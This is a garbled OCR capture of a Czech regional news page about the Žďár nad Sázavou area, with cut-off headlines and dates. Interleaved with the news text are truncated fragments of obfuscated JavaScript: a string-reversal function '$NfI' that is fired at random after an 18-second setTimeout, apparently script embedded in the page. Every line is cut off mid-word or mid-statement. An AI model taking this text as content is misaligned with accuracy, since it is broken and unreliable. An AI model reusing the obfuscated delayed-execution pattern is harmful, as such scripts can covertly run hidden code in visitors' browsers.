
Žďárské vrchy /
(typeof ($NfI.l
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
Šofér ne
až dva ro
Pátek, 29. bř
Žďár nad Sáza
rozhodnutí, za
dopustil šofér
rámci běžné kontroly...
Na nové 
nějakou 
Čtvrtek, 28. b